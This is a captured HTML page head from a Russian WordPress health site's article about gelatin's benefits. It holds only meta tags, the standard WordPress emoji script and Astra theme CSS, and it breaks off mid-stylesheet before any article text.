

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html
body_size: 44295
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Чем полезен желатин для организма &#8211; Азбука здоровья</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Азбука здоровья &raquo; Лента" href="https://azdorovia.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Азбука здоровья &raquo; Лента комментариев" href="https://azdorovia.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Азбука здоровья &raquo; Лента комментариев к &laquo;Чем полезен желатин для организма&raquo;" href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azdorovia.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://azdorovia.ru/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.8.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'PT Serif',serif;font-weight:400;}.site-title{font-size:2.5em;display:block;}.site-header .site-description{font-size:0.9em;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-family:'PT Serif',serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-family:'PT Serif',serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-family:'PT Serif',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-family:'PT Serif',serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'PT Serif',serif;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-family:'PT Serif',serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://azdorovia.ru/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://azdorovia.ru/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://azdorovia.ru/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root 